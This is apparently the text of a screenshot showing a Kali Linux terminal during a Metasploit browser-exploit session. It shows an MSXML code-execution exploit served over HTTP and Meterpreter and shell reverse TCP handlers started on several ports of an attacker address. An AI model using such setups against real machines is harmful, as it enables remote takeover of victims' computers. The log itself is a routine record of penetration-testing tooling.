 root@kali2: ~
File Edit View Search Terminal Help
[*] Local IP: http://175.45.176.199:8080/StgxNDnqXUr
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payloa
d windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/zYNJo
[*] Local IP: http://175.45.176.199:8080/zYNJo
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 175.45.176.199:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 175.45.176.199:6666
[*] Starting the payload handler...
[*] Started reverse TCP handler on 175.45.176.199:7777
[*] Starting the payload handler...
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://175.45.176.199:8080/
[*] Server started.